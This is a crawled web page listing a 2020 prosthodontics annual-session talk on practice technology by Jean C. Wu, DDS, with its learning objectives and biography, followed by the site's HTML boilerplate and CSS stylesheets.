

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prosthodontics.org/annual-session/2020-11-04-how-new-technology-can-enhance-your-practice/
body_size: 3965
content:

<!DOCTYPE html>
<html>
<head id="head"><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script><meta name="description" content="GoToAPro is your resource for finding local, licensed prosthodontists and information on prosthodontics, dental health and the care in the restoration and replacement of teeth." /><meta name="keywords" content="Prosthodontist, prosthodontics, dentist, dental health, dental care, tooth replacement, tooth restoration, oral health, dentures, dental implants, oral cancer" /><title>
	2020-11-04-How New Technology Can Enhance Your Practice | American College of Prosthodontists
</title><meta http-equiv="content-type" content="text/html; charset=utf-8" />
<!--[if ie 7]><link rel="stylesheet" href="/cms/includes/ie7.css" type="text/css" /><![endif]-->

	<meta name="HandheldFriendly" content="True" /><meta name="MobileOptimized" content="320" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<script type="text/javascript" src="//use.typekit.net/gnq7fkk.js"></script>
	<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

<style>
.aSession .grid_12 .flex {padding:10px;  align-content:center; justify-content:flex-start; display:flex;}
.aSession .grid_12 .flex .image {width:25%; margin-right:20px;}
.aSession .grid_12 .flex .content {display:block; width:70%; font-size: 1.125em; color: #2b4985;}
</style>

    <script type="text/javascript">
       /* <![CDATA[ */
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-69458892-1']);
        _gaq.push(['_trackPageview']);

        </script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4HGJ2G');



        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
     /* ]]> */
    </script>



<link rel="stylesheet" type="text/css" href="/cms/includes/css/grid.css?g=PGwA1fbMbfaX4tw%2bHAqm6DM0nQD2hZyZK4enK16pCI6IjCrKXA1rqijZ6t%2fr75CC" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/navigation.css?g=bQ3UmuYr4L8ztxlgksOtHv7Uc4BKeVkMnjHq%2b1ckUT8eDTWVFZpRgy2v%2bqdV12eS" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/rail-navigation.css?g=IG1hUXktxG461%2b2fHK5lR4DwgJH41RYq8i0FJLEkdjnuuqytLcAtBi2bAS71peVk" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/formee.css?g=i4Ro2DdhAOsS1Yi9dpHLzfmCAEjKxpT73F34%2fEmLNTR6zaHybN0dxFbRPAayW079" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/icon-fonts.css?g=KVVbwZyNguNvfzW63AoNzwWy0WF2KfsI1wZ%2fEhWXoCE%2fTNjqCcw9twWMcCcRkkL8" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/style.css?g=emzNy2L8b66uC%2bYnvpPG8K6MD2a4vsfM%2bwQb6uFTau8v%2fhq0m9j58ej5hM9nuvQv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/hawksearch.css?g=ZJrloBy8aczC5WvqCJRcWJMPHHlFKcN%2b13HIotmOyqzgU7S5lyoVf0pExBAHogFe" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/magnific-popup.css?g=Zm2%2bZx9dk4LwOHL8eh1BDTIqH5rt19qO2%2fkYYU8PlZC5f7%2bxQqjnwL%2bGqQnVcLb2" />
<script type="text/javascript" src="/cms/includes/js/jquery-core.js?Guid=KVVbwZyNguNvfzW63AoNzwfUJL6L%2bVJvLnzih3HNKP9gkQQrwddcAYvtrwgHFl%2bJ"></script>
<script type="text/javascript" src="/cms/includes/js/plugins/jquery-plugins.js?Guid=2r8uVHn6goZoPte0Vqm52qVgbAFcqtpkc6lw8F11wESnezr%2f0H%2fdFfY7NXpR1p%2fg"></script>
<script type="text/javascript" src="/cms/includes/js/modules/jquery.magnific-popup.js?Guid=Zm2%2bZx9dk4LwOHL8eh1BDTIqH5rt19qO2%2fkYYU8PlZC5f7%2bxQqjnwL%2bGqQnVcLb2"></script>
<script type="text/javascript" src="/cms/includes/js/modules/jquery-functions.js?Guid=lyEJWrDhj0Fv2azIA1pZqSy5byOSL3WseqZdh%2b1grjpfUonAwlVY%2bmF4IAka12NI"></script>
<script type="text/javascript" src="/cms/includes/FunctionsC.js?Guid=9t6BzQ4bHJ1SlUs6aCcA%2bx7MXABceXuGc%2btCbYQc9UWyfjLBb3X2yIJn4dTL5kt2"></script>
<script type="text/javascript" src="/cms/includes/XmlHttpLookup.js?Guid=dXQCJfelL6xP291xczBGOPbPcFWiXVpIcizU2Guh48PUSIGNLFUYJUCRZ%2fMYt2EJ"></script>
<script type="text/javascript" src="/cms/includes/jquery.cycle.all.min.js?Guid=vtb87Mf5OsT5JAikm6seMcBNX7L3ZoLh4VU0DBZB%2b5h2vjOL%2biPPyIWz7QpAUppm"></script>
</head>

<body class="aSession">
<form name="main" method="post" action="/annual-session/2020-11-04-how-new-technology-can-enhance-your-practice/" id="main">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['main'];
if (!theForm) {
    theForm = document.main;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=5uphG1WLh2uYaBdW0vDw_FVfhjilrnzusNkGX7JetXvP2MYzhq19KxzeoB4iL62VdiMQH07uHSP1wAZ3UFIYJxsGxwFX0O3L_fZCvjLZ3DU1&amp;t=638901591720898773" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=cBmmRzRcZb26jSOcX08Z5iW8y-Jse_vNL3QOBUOFa_6DcbiRQet8IGD-HJXkJtsU9807-7GhfOfX-n10FMHq3bLpgT2M_5z3dIvzOUQy2TlCaMAHHGVJ1POTfeh_d-hsyUlwOyCka_R0n0Jp71bGzvch0uHczjgu2O9OGD2EJwA1&amp;t=32e5dfca" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=qbgCt0kyjwnaQ_1s6liAl4iGwkX7-X6YyfBTMtdKcoHrafLN918zoWBWRqq8DFRXWwJ-NaAtKdO8EzBWbn_bHW63GN19oLhbqjxXTko4GX6n_gsLOo1eA_xYF_MoPZeoqZeKKx-UGNdJX-v0Q5G_q1K0Z08XFZwSZlIbGPmWYrqzlJyqL5G4XwVMlsMN37S20&amp;t=32e5dfca" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('sm', 'main', [], [], [], 90, '');
//]]>
</script>


<div class="siteContainer">
	<a name="top"></a>
	<div class="siteBody clearfix">
		<div class="container">
			<div class="grid_12">
                
                
<div style="display: none;">
 .</div>


<div class="block"><h3>How New Technology Can Enhance Your Practice</h3>

<div>
<div class="flex">
<div class="image"><img src="/assets/1/7/Jean_C_Wu.jpg" width="200px;" /></div>

<div class="content">
<p>How New Technology Can Enhance Your Practice<br />
<b>8:00 - 8:30 P.M. CST</b><br />
Jean C. Wu, DDS<br />
Newport Beach, CA</p>

<p>Following this session, the attendee should be able to:</p>

<ul>
	<li>Set goals and establish a vision for your practice.</li>
	<li>Integrate new technologies to improve communications.</li>
	<li>Implement a digital approach to improve treatment outcomes.</li>
</ul>

<p>Shared philosophies form the foundation of a solid partnership. A similar vision for patient and team management builds trust and commitment to success. New technologies improve efficiency and more predictable treatment outcomes.</p>

<p><b>Biography:</b> Dr. Jean Wu is partner in the Sheets, Paquette and Wu Dental Practice and on faculty with the Newport Coast Oral Facial Institute, a non-profit international teaching and research center. She is also actively involved with several research projects on dental implants and materials and has published articles in several dental journals.</p>
</div>
</div>
</div>
</div>

			</div>	
		</div>
	</div>

</div>


<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="3989C74E" />
</div><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTExNzk4MzI1MzYPZBYCZg9kFgICAg9kFgICCw9kFgJmDxYCHgdWaXNpYmxlZ2QYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFDUNUX01haW5fMSRmY2tGJvKEGNWLXLmQA2NAm7h65ygLXnfhXEc/2h+Prcx0Xg==" /></form>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=269504169" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.prosthodontics.org/cms/includes/css/navigation.css?g=bQ3UmuYr4L8ztxlgksOtHv7Uc4BKeVkMnjHq%2b1ckUT8eDTWVFZpRgy2v%2bqdV12eS
body_size: 1094
content:

.menuLinkContainer {float:right; position:relative; padding:0 25px 0 0; cursor:pointer;}
.menuLinkContainer  .t {color:#2b4985; font-size:1.250em; font-weight:bold; text-transform:uppercase;}
.menuLink{ position:absolute; right:0px; top:4px; width:20px; height:20px; cursor:pointer; z-index:1000;}
.menuLink:before,
.menuLink:after,
.menuLink > span.icon:before {
	content:" ";
	position:absolute;
	width:20px; 
	height:3px;
	background:#06357a;
	z-index:1001;
	-webkit-transition: transform 0.4s ease 0s; 
	    transition: transform 0.4s ease 0s;
}
.menuLink:before { top:4px; } 
.menuLink:after { top:9px; } 
.menuLink > span.icon:before { top:14px; } 
.menuLinkContainer.active .menuLink:before {left: 0;top: 9px;-webkit-transform: rotate(45deg); transform: rotate(45deg);}
.menuLinkContainer.active .menuLink:after {right: 0;top: 9px;-webkit-transform: rotate(-45deg); transform: rotate(-45deg);}
.menuLinkContainer.active .menuLink > span.icon::before {display:none;}

.mainNav {background:#2b4985; padding:15px; position:absolute; width:100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; display:none;}
.mainNav:after {position:absolute; right:25px; top:-20px; border-left:20px solid transparent; border-right:20px solid transparent; border-bottom:21px solid #2b4985;}

.siteSearch {  color: #FFFFFF; margin: 0 auto 10px; max-width:540px; position:relative;}
.siteSearch label { display: none;}
.siteSearch .formee input[type="text"] {margin:0px; background:url(/cms/images/layout/icon_search.png) no-repeat 5px 50% #ffffff; font-size:1em; padding:1px 27px 1px 24px;}
.siteSearch .btnSearch {position:absolute; right:0px; top:0px; background:url(/cms/images/layout/btn_search.png) no-repeat 50% 50%; width:27px; height:27px; border:0px; text-indent:-9999em;}

.mainNav .nav {list-style-type:none; margin:0px; padding:0px;}
.mainNav .nav > li {}
.mainNav .nav > li > ul {list-style-type:none; margin:0; padding:0; }
.mainNav .nav > li > ul  > li > a {font-weight:bold; display:block; color:#ffffff; text-transform:uppercase; text-decoration:none; font-size:0.813em; padding:5px 0; position:relative; margin:2px 0; background:none !important; width:auto !important; height:auto !important;}

.mainNav .nav > li > ul > li > a .navMore {position:absolute; right:0px; top:0px; height:100%; width:30px; text-align:center; font-size:1.28em; background:#AB0534;}

.mainNav .nav > li > ul  > li > ul {list-style-type:none; margin:0px; padding:0; display:none;}
.mainNav .nav > li > ul  > li > ul li a {display:block; color:#ffffff; text-transform:uppercase; text-decoration:none; font-size:0.75em; padding:5px 0;}

.mainNav .nav > li > ul  > li.navActive > ul {display:block;} 

@media only screen and (min-width:48em){
	
	.siteSearch  {margin:0 auto 30px;}
	
	.mainNav {background:#2b4985; padding:15px; position:absolute; width:100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
	.mainNav:after {position:absolute; right:35px; top:-30px; border-left:30px solid transparent; border-right:30px solid transparent; border-bottom:31px solid #2b4985;}

	.mainNav .nav > li {width:100%; display:table;}
	.mainNav .nav > li > ul { padding:0 10px 15px; display:table-cell; width:20%;}
	.mainNav .nav > li > ul  > li > a { padding:2px 0;}

	.mainNav .nav > li > ul  > li > ul {display:block;}
	.mainNav .nav > li > ul  > li > ul li {padding-left:15px; text-indent:-15px;}
	.mainNav .nav > li > ul  > li > ul li a { padding:2px 0;}

	.mainNav .nav > li > ul > li > a .navMore {display:none;}
}


--- FILE ---
content_type: text/css
request_url: https://www.prosthodontics.org/cms/includes/css/rail-navigation.css?g=IG1hUXktxG461%2b2fHK5lR4DwgJH41RYq8i0FJLEkdjnuuqytLcAtBi2bAS71peVk
body_size: 1471
content:
/* ##  Left Nav  ## */

.railNavWrapper {position:relative;}
.railNavWrapper .trigger {position:absolute; left:50%; margin-left:-11px; top:-11px; z-index:10; width:20px; height:20px; line-height:14px; font-weight:500; font-size:1.55em; background:#ffffff; color:#c0c5d1; border:1px solid #2b4986; text-align:center; -webkit-border-radius: 20px; border-radius: 20px; cursor:pointer;}

.railNav {margin:0; padding:0; list-style-type:none; font-family:inherit; display:none;}
ul.railNav li {width:50%; float:left; display:table; height:60px; border-top:1px solid #ffffff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ul.railNav li:nth-child(1),
ul.railNav li:nth-child(2) {border-top:0px;}
ul.railNav li:nth-child(2n-1) {border-right:1px solid #ffffff;}
ul.railNav li:nth-child(2n) {border-left:1px solid #ffffff;}
ul.railNav a {font-weight:normal; text-decoration:none;font-family:inherit; font-size:.875em; color:#263248; display:table-cell; vertical-align:middle; text-transform:uppercase; text-align:center; background:#e6e8eb; padding:0 10px;

-webkit-transition: all .1s linear;
	   -moz-transition: all .1s linear;
	    -ms-transition: all .1s linear; 
	     -o-transition: all .1s linear;
	        transition: all .1s linear;

}
ul.railNav a:hover, 
ul.railNav a:active {text-decoration:none; background:#fcc000;}
ul.railNav a.on {background:#fcc000;}

ul.railNav ul  {margin:4px 0 0 10px; padding:0; list-style-type:none;}
ul.railNav ul li {}
ul.railNav ul a {}
ul.railNav ul a:hover, 
ul.railNav ul a:active {text-decoration:underline;}

.railNavWrapper2 {padding:0; margin:-45px 0 15px 0; position:relative;}
.railNavWrapper2 .trigger {position:absolute; left:50%; margin-left:-11px; top:-11px; z-index:10; width:20px; height:20px; line-height:14px; font-weight:500; font-size:1.55em; background:#ffffff; color:#c0c5d1; border:1px solid #2b4986; text-align:center; -webkit-border-radius: 20px; border-radius: 20px; cursor:pointer;}
.siteBody .railNav2 {margin:0; padding:0; list-style-type:none; font-family:inherit; font-size:1em; display:none;}
.siteBody ul.railNav2 li {margin:0 0 2px 0;}
.siteBody ul.railNav2 li:before {display:none;}
.siteBody ul.railNav2 li a {display:table; width:100%; height:60px; color:#263248; text-decoration:none; background:#e3e3e3; text-transform:uppercase;}
.siteBody ul.railNav2 li a span {display:table-cell; background:url(/cms/images/layout/icons_account.png) no-repeat 0 0; padding:5px 15px 5px 75px; vertical-align:middle;}
.siteBody ul.railNav2 li a:hover {background:#fcc000;}

ul.railNav2 li a.profile span {background-position:10px 13px;}
ul.railNav2 li a.renew span {background-position:10px -56px;}
ul.railNav2 li a.payment span {background-position:10px -125px;}
ul.railNav2 li a.register span {background-position:10px -194px;}
ul.railNav2 li a.acpanywhere span {background-position:10px -262px;}
ul.railNav2 li a.vote span {background-position:10px -330px;}
ul.railNav2 li a.wake span {background-position:10px -400px;}
ul.railNav2 li a.affinity span {background-position:10px -466px;}
ul.railNav2 li a.governance span {background-position:10px -536px;}
ul.railNav2 li a.password span {background-position:10px -605px;}
ul.railNav2 li a.logout span {padding:5px 15px; text-align:center; font-weight:bold; background:none;}

.subNav {list-style-type:none; margin:0 0 40px 0; padding:0px; text-align:center;}
.subNav li {display:inline-block; padding:0 2px; vertical-align:top;}
.subNav li:before {display:none;}
.subNav li a {text-decoration:none; display:block; color:#7e8aa2; text-align:center; text-transform:uppercase; font-size:.875em; width:120px;}
.subNav li a .icon {display:block; height:60px; width:60px; margin:0 auto 5px;}
.subNav li a .text {display:block; text-decoration:none;}
.subNav li a:hover,
.subNav li.active a {color:#fdd65a;}
.subNav li a:hover .icon { background-position:inherit -60px;}

.practiceNav {}
.practiceNav li:nth-child(1) a .icon{background:url(/cms/images/layout/icons_practice.png) no-repeat 0 0; }
.practiceNav li:nth-child(1) a:hover .icon,
.practiceNav li.active:nth-child(1) .icon {background:url(/cms/images/layout/icons_practice.png) no-repeat 0 -62px; }

.practiceNav li:nth-child(2) a .icon{background:url(/cms/images/layout/icons_practice.png) no-repeat -143px 0; }
.practiceNav li:nth-child(2) a:hover .icon,
.practiceNav li.active:nth-child(2) .icon {background:url(/cms/images/layout/icons_practice.png) no-repeat -143px -62px; }

.practiceNav li:nth-child(3) a .icon{background:url(/cms/images/layout/icons_practice.png) no-repeat -289px 0; }
.practiceNav li:nth-child(3) a:hover .icon,
.practiceNav li.active:nth-child(3) .icon {background:url(/cms/images/layout/icons_practice.png) no-repeat -289px -62px; }

.practiceNav li:nth-child(4) a .icon{background:url(/cms/images/layout/icons_practice.png) no-repeat -433px 0; }
.practiceNav li:nth-child(4) a:hover .icon,
.practiceNav li.active:nth-child(4) .icon {background:url(/cms/images/layout/icons_practice.png) no-repeat -433px -62px; }

.practiceNav li:nth-child(5) a .icon{background:url(/cms/images/layout/icons_practice.png) no-repeat -578px 0; }
.practiceNav li:nth-child(5) a:hover .icon,
.practiceNav li.active:nth-child(5) .icon {background:url(/cms/images/layout/icons_practice.png) no-repeat -578px -62px; }

.practiceNav li:nth-child(6) a .icon{background:url(/cms/images/layout/icons_practice.png) no-repeat -723px 0; }
.practiceNav li:nth-child(6) a:hover .icon,
.practiceNav li.active:nth-child(6) .icon {background:url(/cms/images/layout/icons_practice.png) no-repeat -723px -62px; }




.aboutNav {}
.aboutNav li:nth-child(1) a .icon{background:url(/cms/images/layout/icons_about.png) no-repeat -15px 0; }
.aboutNav li:nth-child(1) a:hover .icon,
.aboutNav li.active:nth-child(1) .icon {background:url(/cms/images/layout/icons_about.png) no-repeat -15px -62px; }

.aboutNav li:nth-child(2) a .icon{background:url(/cms/images/layout/icons_about.png) no-repeat -166px 0; }
.aboutNav li:nth-child(2) a:hover .icon,
.aboutNav li.active:nth-child(2) .icon {background:url(/cms/images/layout/icons_about.png) no-repeat -166px -62px; }

.aboutNav li:nth-child(3) a .icon{background:url(/cms/images/layout/icons_about.png) no-repeat -291px 0; }
.aboutNav li:nth-child(3) a:hover .icon,
.aboutNav li.active:nth-child(3) .icon {background:url(/cms/images/layout/icons_about.png) no-repeat -291px -63px; }


@media only screen and (min-width:48em){
	.railNavWrapper2 {padding:0 25px 0 0;}
	.railNavWrapper2 .trigger {display:none;}
	.siteBody .railNav2 {display:block !important;}
}

--- FILE ---
content_type: text/css
request_url: https://www.prosthodontics.org/cms/includes/css/style.css?g=emzNy2L8b66uC%2bYnvpPG8K6MD2a4vsfM%2bwQb6uFTau8v%2fhq0m9j58ej5hM9nuvQv
body_size: 18127
content:
/* ## corrects possible view port issues in browsers that do not recognize the viewport meta tag ## */
/* http://timkadlec.com/2013/01/windows-phone-8-and-device-width/ */
@-webkit-viewport   { width: device-width; }
@-moz-viewport      { width: device-width; }
@-ms-viewport       { width: device-width; }
@-o-viewport        { width: device-width; }
@viewport           { width: device-width; }



/*! normalize.css v2.0.1 | MIT License | git.io/normalize */

/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */

/*
 * Corrects `block` display not defined in IE 8/9.
 */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
    display: block;
}

/*
 * Corrects `inline-block` display not defined in IE 8/9.
 */

audio,
canvas,
video {
    display: inline-block;
}

/*
 * Prevents modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */

audio:not([controls]) {
    display: none;
    height: 0;
}

/*
 * Addresses styling for `hidden` attribute not present in IE 8/9.
 */

[hidden] {
    display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */

/*
 * 1. Sets default font family to sans-serif.
 * 2. Prevents iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */

html {
    font-family: sans-serif; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
    -ms-text-size-adjust: 100%; /* 2 */
}

/*
 * Removes default margin.
 */

body {
    margin: 0;
}

/* ==========================================================================
   Links
   ========================================================================== */

/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */

a:focus {
    outline: thin dotted;
}

/*
 * Improves readability when focused and also mouse hovered in all browsers.
 */

a:active,
a:hover {
    outline: 0;
}

/* ==========================================================================
   Typography
   ========================================================================== */

/*
 * Addresses `h1` font sizes within `section` and `article` in Firefox 4+,
 * Safari 5, and Chrome.
 */

h1 {
    font-size: 2em;
}

/*
 * Addresses styling not present in IE 8/9, Safari 5, and Chrome.
 */

abbr[title] {
    border-bottom: 1px dotted;
}

/*
 * Addresses style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */

b,
strong {
    font-weight: bold;
}

/*
 * Addresses styling not present in Safari 5 and Chrome.
 */

dfn {
    font-style: italic;
}

/*
 * Addresses styling not present in IE 8/9.
 */

mark {
    background: #ff0;
    color: #000;
}


/*
 * Corrects font family set oddly in Safari 5 and Chrome.
 */

code,
kbd,
pre,
samp {
    font-family: monospace, serif;
    font-size: 1em;
}

/*
 * Improves readability of pre-formatted text in all browsers.
 */

pre {
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

/*
 * Sets consistent quote types.
 */

q {
    quotes: "\201C" "\201D" "\2018" "\2019";
}

/*
 * Addresses inconsistent and variable font size in all browsers.
 */

small {
    font-size: 80%;
}

/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */

/*
 * Removes border when inside `a` element in IE 8/9.
 */

img {
    border: 0;
}

/*
 * Corrects overflow displayed oddly in IE 9.
 */

svg:not(:root) {
    overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */

/*
 * Addresses margin not present in IE 8/9 and Safari 5.
 */

figure {
    margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */

/*
 * Define consistent border, margin, and padding.
 */

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

/*
 * 1. Corrects color not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */

legend {
    border: 0; /* 1 */
    padding: 0; /* 2 */
}

/*
 * 1. Corrects font family not being inherited in all browsers.
 * 2. Corrects font size not being inherited in all browsers.
 * 3. Addresses margins set differently in Firefox 4+, Safari 5, and Chrome
 */

button,
input,
select,
textarea {
    font-family: inherit; /* 1 */
    font-size: 100%; /* 2 */
    margin: 0; /* 3 */
}

/*
 * Addresses Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

button,
input {
    line-height: normal;
}

/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 */

button,
html input[type="button"], /* 1 */
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button; /* 2 */
    cursor: pointer; /* 3 */
}

/*
 * Re-set default cursor for disabled elements.
 */

button[disabled],
input[disabled] {
    cursor: default;
}

/*
 * 1. Addresses box sizing set to `content-box` in IE 8/9.
 * 2. Removes excess padding in IE 8/9.
 */

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/*
 * 1. Addresses `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Addresses `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */

input[type="search"] {
    -webkit-appearance: textfield; /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box; /* 2 */
    box-sizing: content-box;
}

/*
 * Removes inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/*
 * Removes inner padding and border in Firefox 4+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/*
 * 1. Removes default vertical scrollbar in IE 8/9.
 * 2. Improves readability and alignment in all browsers.
 */

textarea {
    overflow: auto; /* 1 */
    vertical-align: top; /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */

/*
 * Remove most spacing between table cells.
 */

table {
    border-collapse: collapse;
    border-spacing: 0;
}



/* ===============  Default Adjustments  =============== */

body { font-family:"freight-sans-pro",sans-serif; }

::-moz-selection { background: #3197fc; text-shadow: none; }
::selection { background: #3197fc; text-shadow: none; }

hr { display: block; height: 1px; border: 0; border-top: 2px solid #fdd966; margin: 1.8em 0; padding: 0;}
img { max-width:100% !important; height:auto !important; vertical-align: middle; }
fieldset {border: 0;margin: 0; padding: 0; }
textarea { resize: vertical; }

/** FIX Google Maps Info window styes problem **/
img[src*="gstatic.com/"],
img[src*="googleapis.com/"] {
	max-width: none !important;
}

p { margin:0 0 1em 0; }

.ir { background-color: transparent; border: 0; overflow: hidden; *text-indent: -9999px; }
.ir:before { content: ""; display: block; width: 0; height: 100%; }
.hidden { display: none; visibility: hidden; }
.visuallyHidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
.visuallyHidden.focusable:active, .visuallyHidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }
.invisible { visibility: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

.hide       { display:none; }
.smallest   { font-size:.8em; }
.smaller    { font-size:.9em; }
.larger     { font-size:1.1em; }
.largest    { font-size:1.2em; }
.bold       { font-weight:bold; }
.italic     { font-style:italic !important; }
.strike     {text-decoration:line-through !important;}

.red, .red:visited          { color:#f00 !important; }
.green, .green:visited      { color:#390 !important; }
.lgreen, .lgreen:visited    { color:#97937d !important; }

.bgYellow { background:yellow; }
.bgGreen { background:lime; }
.vtop { vertical-align:top; }
.center { text-align:center; }
.left { text-align:left; }
.right { text-align:right; }
.floatLeft { float:left; }
.floatRight { float:right; }
.imgLeft { float:left; margin-right:5px; padding:5px; border:1px solid #c4c4c4; }
.imgRight { float:right; margin-left:5px; padding:5px; border:1px solid #c4c4c4; }
.nowrap { white-space:nowrap; }
.borderless { border:0; border-collapse:collapse; }
.breakforprint { page-break-after:always; }
.clear { overflow:hidden; clear:both; height:0; margin:0; font-size:1px; line-height:0; }
.skip { position:absolute; left:-10000px; width:1px; height:1px; overflow:hidden; }
.important { color:red; font-weight:bold; text-transform:uppercase; }


/* ## Base List styles ## */
ul, ol { margin:0 0 1em; }
.noBullet { padding:0 0 0 1em; list-style-type:none; }
